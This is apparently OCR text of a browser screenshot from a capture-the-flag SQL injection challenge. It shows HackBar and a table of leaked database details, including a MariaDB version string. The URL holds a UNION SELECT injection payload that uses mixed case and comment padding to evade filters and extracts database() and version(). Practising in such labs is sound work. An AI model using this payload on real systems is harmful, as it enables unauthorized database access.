 id: 1
class_name: ctf
class_type: 10.6.12-MariaDB-0ubuntu0.22.04.1
marks: 4
points: 5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4834765d-5378-4bdd-aa1b-71fa86327101.node4.buuoj.cn:81/?id=0' UnIoN/**/SeLeCT/**/1,database(),version(),4,5--+